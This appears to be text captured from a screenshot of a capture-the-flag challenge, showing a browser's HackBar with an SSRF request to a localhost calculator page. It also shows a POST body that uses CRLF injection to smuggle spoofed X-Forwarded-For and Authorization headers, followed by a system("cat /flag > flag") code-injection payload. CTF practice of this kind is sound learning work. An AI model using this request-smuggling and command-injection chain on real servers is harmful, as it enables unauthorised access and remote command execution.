 80-198c3a88-d46f-4005-a12f-b9e58983e65b.challenge.ctfplus.cn/flag
移动
flag(1)
已完成 — 42 字节
www(1).zip
ZIP
已完成 — 1.2 KB
显示全部下载(S)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
http://80-198c3a88-d46f-4005-a12f-b9e58983e65b.challenge.ctfplus.cn/h4d333333.php?location=http://127.0.0.1/calculator.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user=wupco%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-Forwarded-For: 127.0.0.1%0d%0aAUTHORIZATION:
YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0d%0aContent-Length: 38%0d%0a%0d%0aexpression=system("cat /flag > flag");